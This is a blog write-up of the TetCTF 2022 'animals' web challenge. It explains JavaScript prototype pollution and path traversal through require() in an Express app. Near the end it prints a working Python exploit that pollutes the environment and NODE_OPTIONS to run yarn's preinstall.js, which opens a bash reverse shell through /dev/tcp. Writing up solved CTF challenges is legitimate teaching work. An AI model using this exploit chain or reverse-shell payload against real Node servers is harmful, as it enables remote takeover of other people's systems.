TetCTF 2022 Writeups

January 20, 2022 · 11 min read

TetCTF 2022

Link to "TetCTF 2022"Hello everyone! It's been a while since I last wrote something for my blog, but I'm still here... :)

It's the new year now, and my team DiceGang played the first CTF of 2022, TetCTF, and got 4th, starting the year off well.

It's been a couple of weeks since the CTF ended (and because of this, I lost the challenge solve counts), but I liked a couple of the web challenges so much that I decided to write them up even though this is overdue. In this writeup, I'll do something a little different than normal, and give a full, in-depth explanation of the vulnerabilities rather than just the path I took to exploit them.

In this CTF, I solved the web challenges "animals" and "countdown", a connected series of challenges where you had to gain remote code execution on both web services. "animals" was a NodeJS / express application, while "countdown" ran Java Spring.

Both of the apps were connected in the same network and could communicate with each other, but only "animals" was accessible to us on the public internet.

"animals" was about abusing a prototype pollution vulnerability and an arbitrary JavaScript require to pop a shell and get remote code execution.

animals

Link to "animals"



The first part of the "animals-countdown" challenge chain. Opening the site we're greeted by a simple page which shows the countdown until Chinese New Year, and a list of the animal corresponding to each year. If we click the "Get animals" button, a longer list of animals appears:

That's basically the whole functionality of the site.

Source Code Analysis

Link to "Source Code Analysis"Looking at the source code of the site, we see that both the countdown and the list of animals come from making a request to the backend server:

<script>

$(function () {

$('form').on('submit', function (e) {

const list = ["list-2010-2016.js", "list-2017-2022.js"]

const random = Math.floor(Math.random() * list.length);

e.preventDefault();

$("#error").html("")

let year = $('#year').val()

$.ajax({

type: 'POST',

url: '/api/tet/list',

success: function (data) {

let template = parseTable(data);

$("#table").html(template)

}

});

});

let parseTable = (data) => {

let template = ""

for (i in data) {

template += `<tr>

<th scope="row">${i}</th>

<td>${data[i]}</td>

</tr>`

}

return template

}

});

</script>

<script>

setInterval(function () {

$.ajax({

type: 'GET',

url: '/api/tet/countdown',

success: function (data) {

console.log(data)

$("#countdown").html(data)

}

});

}, 1000)

</script>Thankfully, the source is provided, so we can take a look at the backend to see how these API routes are implemented. We're provided the source code for "animals", so here's the important code:

const isObject = obj => obj && obj.constructor && obj.constructor === Object;

const merge = (dest, src) => {

for (var attr in src) {

if (isObject(dest[attr]) && isObject(src[attr])) {

merge(dest[attr], src[attr]);

} else {

dest[attr] = src[attr];

}

}

return dest

};

// snip

app.post('/api/tet/years', function (req, res, next) {

try {

const list = req.body.list.toString();

const getList = require("./static/" + list)

res.json(getList.all())

} catch (error) {

res.send(error)

}

})

app.post('/api/tet/list', function (req, res, next) {

try {

const getList1 = require("./static/list-2010-2016.js")

const getList2 = require("./static/list-2017-2022.js")

let newList = merge(getList1.all(), getList2.all())

let data = req.body.data || "";

newList = merge(newList, data);

res.json(newList)

} catch (error) {

res.send(error)

}

})

app.get('/api/tet/countdown', async function (req, res, next) {

try {

const response = await fetch('http://countdown:8084/tet/countdown');

const data = await response.text();

res.send(data)

} catch (error) {

res.send(error)

}

})So, there are three API routes: /api/tet/list, api/tet/countdown (these two are the ones used by the website), and an unused route /api/tet/years.

/api/tet/countdown makes a request to 'http://countdown:8084/tet/countdown', which is the URL to access "countdown", which we can't directly access. The other two routes just seem to implement the listing of years.

Looking at this code, I immediately notice the vulnerability that stems from the unsafe merge in /api/tet/list - prototype pollution.

Prototype?

Link to "Prototype?"Prototype pollution is a JavaScript-only vulnerability that stems from the fact that JavaScript is prototype-based. You can research this vulnerability online, but I'll give a quick rundown of what this really means.



JavaScript follows prototype-based programming, which is a style of object oriented programming. If you know Java, you might be familiar with the class-based programming to implement OOP, where you create classes of objects and then "extend" them to implement inheritance. In JavaScript, you don't create classes of objects, you create the objects themselves as "prototypes", then clone and extend them to create further objects.

They're somewhat similar, but the key thing to note here is that in JavaScript, there are no classes, only objects. Objects can have prototypes which they can delegate to, which serves similar to inheritance in languages like Java. JavaScript Objects can also be seen as something similar to a key-value pair, where the key is some string.

In both JavaScript and Java, every Object extends from the base Object. In Java, every Object extends from the java.lang.Object class. In JavaScript, every object has a prototype, and that prototype can have a prototype, so forth and so on. This is what's referred to as a "prototype chain". Eventually, all the way up the chain, properties and methods are inherited from Object.prototype, the top of the chain. For example, methods like toString and hasOwnProperty come from Object.prototype, but some prototypes of course do override these.

Why is this a problem? Well, in Java, classes are immutable, so they can't be modified at runtime. But in JavaScript, prototypes are flexible, and some can be modified at runtime.



This is powerful behavior. Here's an example of this in action:

In this image, an array arr is defined, and the property fish is checked on it. This property of course doesn't exist initially, but when we add it to Object.prototype, suddenly arr.fish exists! The prototype object Object.prototype is mutable at runtime, so if we modify this object to add a new property, every object that has a prototype which descends from this prototype chain (which is every object) suddenly has a new property!

This is powerful, and can be dangerous.

Prototype Pollution

Link to "Prototype Pollution"So, how is the code vulnerable to prototype pollution? Well, let's look at the merge function:

const isObject = obj => obj && obj.constructor && obj.constructor === Object;

const merge = (dest, src) => {

for (var attr in src) {

if (isObject(dest[attr]) && isObject(src[attr])) {

merge(dest[attr], src[attr]);

} else {

dest[attr] = src[attr];

}

}

return dest

};This is a very common helper method that copies the properties of one object onto another one. We can pass in an arbitrary object (read: a key-value dictionary) into the src argument, while the dest argument is uncontrollable to us. From our example above, we need to somehow get access to Object.prototype, which means we need access to the base Object variable, which obviously isn't just lying around. How can we pollute when we don't have access to this variable?

Well, in 2015, ECMA standardized a new feature to JavaScript - __proto__. The __proto__ property exposes the internal prototype value of an object. For example, rather than doing String.prototype, we can instead just do "some random string".__proto__. We don't need the base String object to access the String prototype, we can instead reach it from any random string.

So, to access Object.prototype, we don't need an instance of the base Object, all we need is just the __proto__ property, which we can reach from any random object.

Can you see where I'm going with this? Since the dest argument is an object, we can create a malicious src object in such a way that when it gets merged with dest, it merges properties onto dest.__proto__, adding properties to Object.prototype.

If we can modify Object.prototype, we can set properties on every object in existence. There are some limitations though: we can't modify properties that are already defined on the object or aren't delegated to the prototype. While we can modify the prototype an object inherits from, if it doesn't look at the parent prototype to get that property anyway, it won't get our polluted value. The second limitation of this prototype pollution is that we can only add values which we can pass into the src argument, which restricts us to JSON types (string, number, boolean, array, object).

But this is usually enough to cause some damage. If we can find some code that uses properties that would get inherited from the base object, we can redirect code flow. Here's a simple example of how that would work:

function canAccess(user) {

if(user.isAdmin) {

return true;

}

else {

return false;

}

}If we weren't an admin and didn't have the isAdmin property on our user object, then this function would return false. But, if we ran the merge function with this payload:

{

"__proto__": {

"isAdmin": true

}

}Suddenly, all objects would have the "isAdmin" property set to true if it wasn't already defined. If our user object didn't have isAdmin set on it (aka, user.isAdmin == undefined), after this prototype pollution this function would return true!

So now, we have to find some code we can redirect the flow of with our prototype pollution. Some common libraries have documented methods of using prototype pollution to do something useful for the attacker, and these are called "script gadgets". Sadly, looking deep in the libraries that the app was using, I wasn't able to find a way to use this prototype pollution to get code execution on the server.

The only libraries that were loaded in were node-fetch and express. Both of these had no documented script gadgets. While I was able to do some fun stuff with node-fetch like change the request method or add data to the request, I wasn't able to find a way to pop a shell.

But, remember the unused /api/tet/years API route?

app.post('/api/tet/years', function (req, res, next) {

try {

const list = req.body.list.toString();

const getList = require("./static/" + list)

res.json(getList.all())

} catch (error) {

res.send(error)

}

})The require method in JavaScript runs code located in that file. We pass in the list argument which lets us run JavaScript from any file or folder in ./static/, which isn't very useful. But since our list argument isn't filtered in any way, we can actually use path traversal to run any JavaScript file on the server!

If we pass in ../../../../a as list, "./static/" + list becomes ./static/../../../../a. .. in both Windows and Linux means go to the parent folder, so this essentially lets us load JavaScript from any file located on the server.

This greatly expands our reach, since we can now look for gadgets in code that wasn't initially accessible to us. So, I start hosting the challenge locally, and search for gadgets in the unused JavaScript files in the challenge.

Eventually, I find /opt/yarn-v1.22.15/preinstall.js. This file isn't provided to us in the source, but it exists on the server since the site uses yarn to install the JavaScript dependencies.

Here's the important part of this file:

// snip

if (process.env.npm_config_global) {

var cp = require('child_process');

var fs = require('fs');

var path = require('path');

try {

var targetPath = cp.execFileSync(process.execPath, [process.env.npm_execpath, 'bin', '-g'], {

encoding: 'utf8',

stdio: ['ignore', undefined, 'ignore'],

}).replace(/\n/g, '');

// snipYou don't need to really understand what this code does, but this code loads the child_process module and uses it to run a program on the server. This is exactly what we needed. The child_process module allows NodeJS to spawn new subprocesses, so if we could find a way to control it with prototype pollution, we could spawn a process that gives us a shell on the server.

Thankfully, the hard work has already been done for us. The famous Kibana RCE (CVE-2019-7609) used prototype pollution in Kibana and discovered a child_process script gadget to give them a shell and remote code execution. Read this blog to learn more about it!

With this, I write my exploit script that uses prototype pollution to pollute the child_process code to redirect code flow and give me a shell when I load this JavaScript file.

Here's my exploit:

import python

IP = "1.2.3.4"

PORT = 1234

SITE = "http://aQFVxBEHteLUZhso:hRCPxrZEzUeXuWsA@172.104.42.142:62200"

requests.post(f"{SITE}/api/tet/list", json={ "data": {

"__proto__": {

"npm_config_global": 1,

"env": { "EVIL": f"console.log(require('child_process').execSync(`/bin/bash -c 'bash -i >& /dev/tcp/{IP}/{PORT} 0>&1'`).toString())//"},

"NODE_OPTIONS": "--require /proc/self/environ"

}

}})

requests.post(f"{SITE}/api/tet/years", data={"list": "../../../../../../../opt/yarn-v1.22.15/preinstall.js"})This pollutes the prototype with the necessary properties to get to the child_process code in preinstall.js and redirect code flow to run the command /bin/bash -c 'bash -i >& /dev/tcp/{IP}/{PORT} 0>&1', which basically sends an interactive bash shell to my specified IP and port where I have a listening server set up.

Running this attack on the our server-hosted instance, we get the flag!

TetCTF{c0mbine_p0lLut3_lFiii_withN0d3<3}